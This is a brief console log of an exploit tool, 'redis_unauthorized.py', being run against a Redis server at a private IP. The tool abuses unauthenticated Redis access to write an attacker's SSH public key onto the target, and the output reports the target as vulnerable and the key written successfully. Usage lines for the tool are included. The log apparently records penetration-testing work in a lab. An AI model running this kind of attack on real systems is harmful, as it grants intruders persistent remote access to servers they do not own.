 PS C:\Users\ \Desktop\redis未授权> python .\redis_unauthorized.py 192.168.145.142 6379 .\id_rsa.pub
redisunauthorized
version 1.0
Usage: python redis_unauthorized.py target_ip target_port public_key.txt
Usage: python redis_unauthorized.py 192.168.1.110 6379 public_key.txt
[+] Target 192.168.145.142 is Vulnerable!!!
[+] Target 192.168.145.142 Write SSH Public_key Success!!!
PS C:\Users\ \Desktop\redis未授权>